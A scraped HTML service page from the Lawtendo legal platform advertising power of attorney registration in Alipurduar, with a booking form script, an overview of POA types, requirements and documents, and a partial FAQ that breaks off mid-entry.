													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/uttarkashi">
															Uttarkashi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vadodara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vadodara">
															Vadodara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vaishali" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vaishali">
															Vaishali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/valsad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/valsad">
															Valsad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vapi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vapi">
															Vapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/varanasi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/varanasi">
															Varanasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vellore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vellore">
															Vellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vidisha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vidisha">
															Vidisha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vijaywada" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vijaywada">
															Vijaywada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vikarabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vikarabad">
															Vikarabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/viluppuram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/viluppuram">
															Viluppuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/virudhunagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/virudhunagar">
															Virudhunagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/visakhapatnam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/visakhapatnam">
															Visakhapatnam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vizianagaram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/vizianagaram">
															Vizianagaram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wanaparthy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wanaparthy">
															Wanaparthy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/warangal-rural" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/warangal-rural">
															Warangal Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/warangal-urban" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/warangal-urban">
															Warangal Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wardha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wardha">
															Wardha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/washim" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/washim">
															Washim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wayanad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wayanad">
															Wayanad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-champaran" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-champaran">
															West Champaran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-delhi">
															West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-garo-hills">
															West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-godavari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-godavari">
															West Godavari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-jaintia-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-jaintia-hills">
															West Jaintia Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-kameng" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-kameng">
															West Kameng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-karbi-anglong">
															West Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-khasi-hills">
															West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-siang" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-siang">
															West Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-sikkim">
															West Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-singhbhum">
															West Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-tripura" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/west-tripura">
															West Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wokha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/wokha">
															Wokha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yadadri-bhuvanagiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yadadri-bhuvanagiri">
															Yadadri Bhuvanagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yadgir" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yadgir">
															Yadgir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yamunanagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yamunanagar">
															Yamunanagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yanam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yanam">
															Yanam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yavatmal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/yavatmal">
															Yavatmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/zunheboto" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/zunheboto">
															Zunheboto														</a>

													</option>

													
											</select>

										</form>

									</div>

								</div>

							</div>

						</div>

					</div>

					<div class="book-service-temp">

						
									<style>
 .book-service-temp
 {
	 width:96% !important;
 }
 
</style>




<div id="Short_form_common" class="short-form">
	<div class="find-lawyer">
		<h3 class="form-text">BOOK A SERVICE</h3>
		   <div role="form">
		<form action="https://www.lawtendo.com/Consultation/short_form_temp " id="short_form_temp" class="find-lawyer-form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />
				<div style="display: none;">
					<input type="hidden" name="type" value="BOOK A SERVICE">
					<input type="hidden" name="city" value="696">
				</div>
				<i class="fa fa-user"></i>
				<span class="form-control-wrap">
					<input type="text" name="enqname" size="40" class="form-control" placeholder="Name" required="">
				</span><br>
				<i class="fa fa-envelope-o"></i>
				<span class="form-control-wrap">
					<input type="email" name="enqemail" size="40" class="form-control" placeholder="Email" required="" >
				</span><br>
				<i class="fa fa-phone"></i>
				<span class="form-control-wrap">
					<input type="tel" name="enqmobile" value="" min="7000000000" max="9999999999" maxlength="10" pattern="[0-9]{10}" class="form-control" placeholder="Mobile" required="">
				</span><br>
				<input type="submit" class="form-control submit btn-disabled" value="Submit" >
				<i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>
			</form>
		</div>
	</div>
</div>
<script>
   $("#short_form_temp").on('submit', function(event) {
   $('#form_loader_one').show();
   var $form = $(this);
   $('.btn-disabled').prop('disabled', true);
   $.ajax({
   	type: $form.attr('method'),
   	url: $form.attr('action'),
   	data: $form.serialize(),
   	success: function(data) {
		// Remove leading and trailing spaces
		data = data.trim();
   		$('#form_loader_one').hide();
			if(data == 'success'){
				window.location = "https://lawtendo.com/thankyou";
				// $('.find-lawyer').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_short_from" id="short_form_final" method="post"> <input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50"/><p class="change_no" style="color:#fff;">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');
			}else{ 
				var errors = $.parseJSON(data);
				$.notify(errors.error, { position:"top | right" , z_index: 1031});
			}			
   	}
   });
   event.preventDefault();
   });
	 
	 



	$(document).on('submit', '#short_form_final', function(event) {
	//	event.preventDefault();
	$('#form_loader_one').show();
	var $form = $(this);
	$('.btn-disabled').prop('disabled', true);
	$.ajax({
		type: $form.attr('method'),
		url: $form.attr('action'),
		data: $form.serialize(),
		success: function(data) {
			$('#form_loader_one').hide();
			console.log(data);
			if($.trim(data) == 'Yes'){
			window.location = "https://lawtendo.com/thankyou";
			}else{ 
				alert('Invalid OTP Entered');
				$('.btn-disabled').prop('disabled', false);
			}
			//$('#thankyouModal').on('hidden.bs.modal', function () {
			//	location.reload();
			//})
		}
	});
	event.preventDefault();
});


$(document).on('click', '.change_no', function() {	
	$('input[name="otp"]').val('');	
	$('.new_mobile').css('display', 'block');	
	$('.otp_box').css('display', 'none');
	$(this).css('display', 'none');	
	$('.submit').css('display', 'none');	
			$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/destroy_otp',
			data: {csrf_test_name: 'df1242ac41266f0784ad43c72be1dd50'  },
			success: function(response) {
			}
		});
});	 

function resend_otp(){
	var phone = $("input[name='new_mobile']").val();
	$('.btn-disabled').prop('disabled', false);
	if(phone != ''){
		$.ajax({
			type: 'POST',
			url: 'https://www.lawtendo.com/Consultation/resend_otp',
			data: { phone:phone, csrf_test_name: 'df1242ac41266f0784ad43c72be1dd50'  },
			success: function(response){
				$('.otp_box').css('display', 'block');
				$('.change_no').css('display', 'none');
				$('.new_mobile').css('display', 'none');
				$('.submit').css('display', 'block');
			},
			error: function(error){ 
  			alert('Some thing wents wrong');
			}
		});		
	}else{
  	alert('Please Enter Mobile Number');	
	}	
}
</script>
										
					</div>

					<div class="clearfix"></div>

				</div>

			</div>

		</section>

		<div class="container">

			<div class="row">

				<div class="ls-cover">

					<div class="col-md-8 col-sm-7 col-xs-12 legal-serv">

						<div class="legal-serv-content">

							<div class="ls-overview">


																	
											<h2 class="text-uppercase">POWER OF ATTORNEY REGISTRATION <span class="hed_bluetext">
												SERVICES OVERVIEW IN ALIPURDUAR</span></h2>

										
							
								
								
										
												


													
																		<p>

																			<p dir="ltr">“Vest your trust, but not in the wrong person.” A power of attorney giving one person the right to act on another person's behalf may be a convenient tool. However, it can be miserable if it falls into the wrong hands!</p>
<p dir="ltr"> A power of attorney (POA) is a legal document by which one person (known as the agent) can act on behalf of the other person (known as the principal). The agent enjoys some general or ordinary power, specific, unique, or financial power about the principal's property, finances, or medical care. This is mainly used in the principal's absence or the event of his illness or disability. Conventionally, it is given to a person of trust of the principal. It may become incapacitated for several reasons, like the principal's death, revocation by the principal or court, or when the agent can no longer perform the given responsibilities.</p>
<h2 dir="ltr"><strong>Things Power of Attorney Allows us to do:</strong></h2>
<p dir="ltr">POAs are mainly of two types- medical and financial. A medical power of attorney enables the agent to decide over the medical care the principal receives in case he is incapacitated. An economic power of attorney allows the agent to make financial decisions, including investments on behalf of the principal.</p>
<h2 dir="ltr"><strong>Things that a medical POA can do are-</strong></h2>
<ol>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Take decisions regarding medical care, including surgery, hospital care, psychiatric treatment, home health care, etc.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Make decisions regarding the doctors and care providers that the principal uses.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Make decisions regarding long-term care, such as assisted living, memory care, and nursing homes, in case the principal lives but is unhealthy.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Make decisions about the principal's food and bathing habits.</p>
</li>
</ol>
<h2 dir="ltr"><strong>Things that a financial POA can do are-</strong></h2>
<ol>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Get access to the financial account of the principal to pay for health care bills, housing needs, and other provisions.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Taxes are filed on behalf of the principal.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Make decisions regarding the investment of the principal.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Pay and collect the principal’s debts and manage his movable and immovable property.</p>
</li>
</ol>
<p dir="ltr">POA gives considerable power to the hands of the agent to deal with the medical and financial aspects of the principal. However, there are a few things that a POA needs help to do. They are-</p>
<ol>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Agents cannot change a principal’s will.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">Cannot break the fiduciary relationship.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">If the principal has not named the agent as executor of his will or the principal does not have a choice, the agent cannot make financial decisions after the principal's death.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">An agent cannot transfer his power of POA to someone else.</p>
</li>
</ol>
<h2 dir="ltr"><strong>Requirements for a Power of Attorney</strong></h2>
<p dir="ltr">Any natural person who can contract may institute a power of attorney. The requirements are-</p>
<ol>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">The power of attorney should contain the date of execution.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">The principal and any other adult must sign the document in the presence of the principal and according to his directions.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">POA is signed and acknowledged before a notary public and is signed by two witnesses. The witnesses cannot include attorney-in-fact in case of a durable POA.</p>
</li>
<li dir="ltr" aria-level="1">
<p dir="ltr" role="presentation">In the case of an online POA, an Aadhar card and ID card are mandatory. Also, the document should be notarised.</p>
</li>
</ol>
																		</p>


															
													
							</div>

							
								<div>

									
										<p>
											When it comes to securing your legal interests in alipurduar, the expertise of a Power of Attorney lawyer online is invaluable. At Lawtendo, we understand the intricacies of the legal system in alipurduar, and we have a team of experienced attorneys ready to assist you. Our online platform makes it easier than ever to connect with a skilled Power of Attorney lawyer who specialises in the laws of alipurduar. So, whether you need assistance with property transactions or financial matters, Lawtendo is your trusted partner for all your legal needs in alipurduar.										</p>
								</div>
							
							
								<div class="ls-steps">


																							
														<h4 class="text-uppercase">Steps To Obtain <span class="blue-text"> Power Of Attorney IN ALIPURDUAR</span></h4>
		
											


									
									<ul>

										
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Drafting</b></li>

											<p>

												Drafting the power of attorney with the assistance of a documentation lawyer hired from the lawtendo platform.
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Submission</b></li>

											<p>

												Submitting the power of attorney and all the required documents to the sub registrar who has jurisdiction over the area where principle resides
											</p>

											
												
											<li><i class="fa fa-dot-circle-o" aria-hidden="true"></i> <b>Verification</b></li>

											<p>

												Attesting the drafted power of attorney and two witnesses before the registrar
											</p>

											
												
									</ul>

								</div>

								
									 <img width="100%" alt="power of attorney registration process" data-original="https://www.lawtendo.com/uploads/documents/procedure_for_Power-of-Attorney.png">

										
											
												<div class="ls-time-require">


																								        <h4 class="text-uppercase">Estimate Time<span class="blue-text"> REQUIRED FOR POWER OF ATTORNEY REGISTRATION </span></h4>
												    												

													
													


													
																		<p>

																			<span id="docs-internal-guid-5b193099-7fff-d543-803c-f393a42852df"><span style="font-size: 12.5pt; font-family: "Open Sans", sans-serif; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Once the submission is done, it takes about 8-10 weeks to register for POA. Also, the validity period of POA in Alipurduar is 30 days. By law, it is not valid after the death of the principal or after it has been revoked. If the agent is acting in an improper way, the family members of the principal can file a suit against him on the ground that the agent is not acting in the best interest of the principal.</span></span>
																		</p>


															
												</div>

												
													
														<div class="ls-documents-req">

														
																	<h2 class="text-uppercase mr-top0 text-white"><b>Documents Required for POWER OF ATTORNEY LAWYER ONLINE IN ALIPURDUAR</b></h2>

															
															
															<div class="doc-req-content text-white">

																<span id="docs-internal-guid-6d1cc657-7fff-eab8-72da-8cabefb4ee3b" style=""><ol style="font-family: Arial, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; font-size: 10pt; margin-bottom: 0px;"><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"=""><p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Identification proof of the parties (such as Aadhar card, voter ID card, PAN card, Driving license, etc). </span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"=""><p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Witnesses should also bring their identification proof.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"=""><p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Address proof of principal and agent(s)</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"=""><p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Passport-sized photographs of the parties.</span></p></li><li dir="ltr" style="list-style-type: decimal; font-size: 12.5pt; font-family: " open="" sans",="" sans-serif;="" color:="" rgb(0,="" 0,="" 0);="" background-color:="" transparent;="" font-variant-numeric:="" normal;="" font-variant-east-asian:="" vertical-align:="" baseline;="" white-space:="" pre;"=""><p dir="ltr" style="line-height:1.2;margin-top:0pt;margin-bottom:0pt;" role="presentation"><span style="font-size: 12.5pt; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Electricity bill/index bill/tax receipt of the property (If POA concerns some property)</span></p></li></ol><div style="font-family: Arial, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal;"><span style="font-size: 16.6667px; white-space-collapse: preserve;"><br></span></div><div style=""><span style="font-family: Arial, Verdana; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: normal; font-size: 16.6667px; white-space-collapse: preserve;">Read our blog on </span><font face="Arial, Verdana"><span style="font-size: 16.6667px; white-space-collapse: preserve; color: rgb(255, 255, 255); background-color: rgb(255, 255, 255);"><a href="https://www.lawtendo.com/blogs/what-is-the-procedure-to-get-power-of-attorney">What Is the Procedure to Get Power of Attorney?</a></span></font></div></span>
															</div>

															<div class="doc-req-files">

																
																		<div class="clearfix"></div>

															</div>

														</div>

														<div class="clearfix"></div>

														
						</div>

						<div class="legal-serv-content why-sec">

							<div class="why-sec-box">

								<h4 class="text-uppercase">Why Choose<span class="blue-text"> Lawtendo </span></h4>

								<div class="lc_sec_two">

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/domain-expert-lawyer.png" alt="domain-expert-lawyer"><span>consultation with domain expert lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/consltants-facilated.png" alt="consltants-facilated"><span>4,500+ consultations facilitated</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/dedicated-case-manager.png" alt="dedicated-case-manager"><span>Dedicated case managers</span></p>

										</div>

									</div>

									<div class="col-md-6 col-sm-6">

										<div class="row">

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/empanelled-lawyers.png" alt="empanelled-lawyers"><span>15,000+ empanelled lawyers</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/fixed-qoutes.png" alt="fixed-qoutes"><span>fixed qoutes</span></p>

											<p class="mr-b20"><img data-original="https://www.lawtendo.com/cdn/uploads/100-confident.png" alt="100%-cofidentialiity"><span>100% confidentiality</span></p>

										</div>

									</div>

									<div style="clear:both;"></div>

								</div>

								<div class="clearfix"></div>

							</div>

						</div>

						<div class="legal-service-sidebar">

							
								<div class="related-services">

									<h3 class="text-uppercase"> Related<span class="blue-text"> Services</span></h3>

									
										<li><a href="https://www.lawtendo.com/documentation-legal-services/msme-certificate"><i class="fa fa-angle-double-right"></i>MSME Certificate</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/online-birth-certificate"><i class="fa fa-angle-double-right"></i>Birth Certificate Online In India</a></li>

										
										<li><a href="https://www.lawtendo.com/documentation-legal-services/traffic-challan"><i class="fa fa-angle-double-right"></i>Traffic Challan</a></li>

										
								</div>

															
									
											<div class="ls-side-form hide">

												<div class="post-comment">

													<div class="comment-form">

														<div class="row">

															<form action="https://www.lawtendo.com/legal_services/insert_review " id="review_form" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />

																<div class="col-md-12 col-sm-12 col-xs-12">

																	<div style="clear:both;" id="review_result" class="hidy alert alert-success alert-dismissible" style="display:none"> <a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a> Thank You For Your Review </div>

																</div>

																<div class="hide">

																	<input type="hidden" name="ls_slug" value="power-of-attorney-registration">

																	<input type="hidden" name="ls_name" value="Power Of Attorney Lawyer Online In India"> </div>

																<div class="form-group">

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="text" name="name" class="form-control" placeholder="Name" required=""> </div>

																	<div class="col-md-6 col-sm-6 col-xs-6">

																		<input type="email" name="email" class="form-control" placeholder="Email" required=""> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12"> <span class="my-rating-9"></span>

																		<input type="hidden" name="rating"> </div>

																	<div class="col-md-12 col-sm-12 col-xs-12">

																		<textarea class="form-control-wrap" name="review" placeholder="Review" required=""></textarea>

																	</div>

																	<div class="col-md-6 col-sm-6 col-xs-12 col-md-push-6">

																		<input type="submit" name="" class="form-control submit" value="Submit"> </div>

																</div>

																</form>

														</div>

													</div>

													<div style="clear: both;"></div>

													 </div>

						</div>

						 <h4 class="review_heading">Submit Review</h4>

						<div class="ls-side-review">

								<form action="https://www.lawtendo.com/Legal_services/insert_review " method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="df1242ac41266f0784ad43c72be1dd50" style="display:none;" />

									<div class="box-body">

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Name</label>

												<input type="text" name="name" class="form-control" placeholder="Name" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Email</label>

												<input type="email" name="email" class="form-control" placeholder="Email" required> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">rating</label> <span class="my-rating-9"></span>

												<input type="hidden" name="rating"> </div>

										</div>

										<div class="col-md-6">

											<div class="form-group">

												<label for="category">Review</label>

												<textarea class="form-control" name="review" required=""></textarea>

												<input type="hidden" name="ls_slug" value="power-of-attorney-registration"> </div>

										</div>

									</div>

									<div class="box-footer">

										<button type="submit" id="r2" class="btn btn-primary">Submit</button>

									</div>

									</form>

							</div>

						

						

						
							<div class="ls-side-tab">

								<div class="headingTitle">

									<h2><span>FAQ</span></h2> <span class="before"></span> </div>

								<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

									
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading1">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-expanded="true" aria-controls="collapse1">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What does it mean to be a power of attorney?                  </a>                </h4> </div>

											<div id="collapse1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">

												<div class="panel-body">

													A power of attorney is a legal document by virtue of which a person (principal) delegates power to another person (agent) to perform certain functions in relation to matters of property, tax, health, judicial proceedings, etc. This power authorizes the other person to perform such functions when the principal is unable to look after those matters due to reasons such as being out of town, growing old, being sick, incapacitated, etc. 
The one who delegates the power of attorney is called the principal or grantor while the person to whom the power gets delegated is termed as attorney or agent.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading2">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-expanded="true" aria-controls="collapse2">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What are the four types of power of attorney?                  </a>                </h4> </div>

											<div id="collapse2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">

												<div class="panel-body">

													General power of attorney, special power of attorney, durable power of attorney, and non-durable power of attorney are the four types of power of attorney.
General power of attorney- A general power of attorney confers a wide range of powers and the agent performs various functions. The principal can authorize the agent to sell, rent, buy, open bank accounts, manage healthcare, attend court proceedings, manage finances and other similar things.
Special power of attorney- This confers only specific or special power to the agent and the agent is bound to deal with limited matters only. An example of such POA could be the authority to sell or purchase a piece of real estate property.
Durable power of attorney and Non-durable power of attorney- Usually a power of attorney ceases to operate when the principle becomes incapacitated and such POA is termed as a non-durable Power of attorney. Conversely, if it is operational even after incapacitation, then it is a durable POA.

												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading3">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse3" aria-expanded="true" aria-controls="collapse3">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What is the purpose of a power of attorney?                  </a>                </h4> </div>

											<div id="collapse3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">

												<div class="panel-body">

													A power of attorney transfers the power to manage certain or general affairs of the principal to the agent. It is basically a delegation of power to perform certain functions, on behalf to the principal as his/her agent. An agent must therefore be a trustworthy person and has to keep an accurate record of all the transactions done on principal’s behalf.
												</div>

											</div>

										</div>

										

										
																				

										
										<div class="panel panel-default">

											<div class="panel-heading" role="tab" id="heading4">

												<h4 class="panel-title">                  <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse4" aria-expanded="true" aria-controls="collapse4">                  <i class="more-less glyphicon glyphicon-plus"></i>                  What can a POA do and not do?                  </a>                </h4> </div>

											<div id="collapse4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading4">

												<div class="panel-body">

